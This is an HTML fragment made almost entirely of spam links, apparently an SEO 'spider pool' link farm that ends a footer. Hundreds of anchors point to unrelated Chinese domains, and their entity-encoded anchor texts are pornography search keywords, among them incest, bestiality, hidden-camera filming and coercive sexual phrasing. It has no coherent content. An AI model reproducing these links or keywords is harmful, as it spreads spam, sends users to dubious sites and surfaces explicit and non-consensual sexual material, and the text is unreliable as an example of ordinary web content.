<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.pthysjn.cn/">&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x556A;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x53BB;&#x41;&#x76;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x5C04;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5BFC;&#x822A;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x7535;&#x5F71;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x7535;&#x5F71;&#x7F51;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5B98;&#x7F51;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5B98;&#x7F51;&#x5A77;&#x5A77;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x6B27;&#x7F8E;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x8272;&#x41;&#x76;</a>
<a href="http://www.kedaibiaodecanyinbiji.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x31;&#x32;&#x33;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x61;&#x7EA7;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x61;&#x6B27;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x47;&#x41;&#x52;&#x59;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x76;&#x61;&#x6B27;&#x7F8E;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4F20;&#x5A92;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.uwwsqw.cn/">&#x719F;&#x5973;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x719F;&#x5973;&#x88AB;&#x64CD;&#x41;&#x56;&#x4E00;&#x533A;&#x7C;&#x719F;&#x5973;&#x62;&#x74;&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x7C;&#x719F;&#x5987;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x7C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x41;&#x2164;&#x4E13;&#x533A;&#x7C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7C;&#x719F;&#x5987;&#x56FD;&#x5185;&#x5077;&#x62CD;&#x7C;&#x719F;&#x5987;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x7C;&#x719F;&#x5987;&#x41;&#x56;&#x6D77;&#x89D2;&#x793E;&#x533A;&#x7C;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x41;</a>
<a href="http://www.f4001.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x4ECA;&#x65E5;&#x6700;&#x65B0;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x5165;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x79C0;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;</a>
<a href="http://www.edrq.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x5740;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.xadlhb.cn/">&#x4E45;&#x8349;&#x61;&#x76;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x4E45;&#x8349;&#x41;&#x56;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x4E45;&#x8349;&#x61;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x4E45;&#x8349;&#x41;&#x56;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7C;&#x4E45;&#x8349;&#x61;&#x76;&#x8D44;&#x6E90;&#x7C;&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x72FC;&#x4EBA;&#x61;&#x76;&#x7C;&#x4E45;&#x8349;&#x7535;&#x5F71;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x61;&#x76;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x61;&#x76;&#x5BFC;&#x822A;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5BFC;&#x822A;</a>
<a href="http://www.tjgdym.cn/">&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x56FE;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hsgj8899.cn/">&#x8D85;&#x78B0;&#x5728;&#x7279;&#x4E00;&#x5927;&#x8272;&#x533A;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x32;&#x30;&#x32;&#x35;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x31;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x514D;&#x8D39;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x8D44;&#x6E90;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x38;&#x64CD;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x38;&#x64CD;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x39;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x73;&#x77;&#x61;&#x67;</a>
<a href="http://www.qysm32.cn/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x9A91;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EB2;&#x968F;&#x4FBF;&#x64CD;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8089;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6478;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x76F8;&#x4F3C;&#x7F51;&#x7AD9;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;</a>
<a href="http://www.lizhaosong.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x39;&#x31;&#x9999;&#x8549;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x81F4;&#x56DB;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x61;&#x7247;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x9650;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x5077;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x76AE;&#x89C6;&#x9891;</a>
<a href="http://www.360meijiu.cn/">&#x35;&#x31;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x793E;&#x74;&#x76;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x793E;&#x6C61;&#x7C;&#x35;&#x31;&#x5E72;&#x89C6;&#x9891;&#x7F51;&#x7C;&#x35;&#x31;&#x9AD8;&#x6E05;&#x5077;&#x62CD;&#x7F51;&#x7AD9;&#x7C;&#x35;&#x31;&#x641E;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.126acc.com.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x6BDB;&#x7247;&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7C;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x41;&#x7C;&#x6BDB;&#x7247;&#x8272;&#x8272;&#x7C;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x41;&#x50;&#x50;&#x7C;&#x6BDB;&#x7247;&#x89C6;&#x5C4F;&#x7C;&#x6BDB;&#x7247;&#x7F51;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7C;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x77;&#x77;&#x7C;&#x7F8E;&#x56FD;&#x36;&#x39;&#x62;&#x6A;&#x6027;&#x4EA4;</a>
<a href="http://www.h9023.cn/">&#x8D85;&#x78B0;&#x39;&#x37;&#x5927;&#x7247;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x592B;&#x59BB;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x62A4;&#x58EB;</a>
<a href="http://www.otfw.cn/">&#x39;&#x37;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x7C;&#x39;&#x37;&#x591C;&#x591C;&#x6FA1;&#x7C;&#x39;&#x37;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x37;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x39;&#x37;&#x4E00;&#x533A;&#x4E8C;&#x7C;&#x39;&#x37;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x37;&#x4F0A;&#x4EBA;&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x7C;&#x39;&#x37;&#x4F0A;&#x4EBA;&#x7F51;&#x7C;&#x39;&#x37;&#x6DEB;&#x4E71;&#x89C6;&#x9891;&#x7C;&#x39;&#x37;&#x5F71;&#x89C6;&#x9EC4;&#x8272;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.yuanqicz.cn" target="_blank">&#x6210;&#x4EBA;app&#x514D;&#x8D39;</a>|
<a href="http://www.nmgbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://www.hoocall.cn" target="_blank">5&#x6708;&#x5A77;&#x5A77;6&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.hg008866.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.rdifobg.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://www.bjwchd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x516B;&#x9875;</a>|
<a href="http://www.dongxingtea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://www.sjzdiannao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.bj3r0.com.cn" target="_blank">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://www.ahiessw.cn" target="_blank">91&#x7231;&#x7231;&#x63D2;</a>|
<a href="http://www.g447.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.hfxlyspa.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://www.drraast.cn" target="_blank">&#x64CD;&#x78B0;&#x4EBA;&#x59BB;</a>|
<a href="http://www.11x58z.cn" target="_blank">91&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.1xhztn.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7F51;</a>|
